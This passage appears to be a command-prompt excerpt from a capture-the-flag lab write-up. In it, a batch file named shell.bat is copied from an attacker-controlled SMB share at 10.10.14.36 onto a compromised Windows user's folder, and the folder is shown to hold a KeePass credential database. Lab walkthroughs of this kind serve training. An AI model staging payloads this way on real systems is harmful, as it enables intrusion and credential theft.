 C:\Users\kohsuke\Documents>copy \\10.10.14.36\SAM\shell.bat
copy \\10.10.14.36\SAM\shell.bat
        1 file(s) copied.
C:\Users\kohsuke\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is BE50-B1C9
 Directory of C:\Users\kohsuke\Documents
01/19/2020  01:22 AM    <DIR>          .
01/19/2020  01:22 AM    <DIR>          ..
09/18/2017  12:43 PM             2,846 CEH.kdbx
01/18/2020  08:00 PM               523 shell.bat
               2 File(s)          3,369 bytes
               2 Dir(s)   7,518,392,320 bytes free
C:\Users\kohsuke\Documents>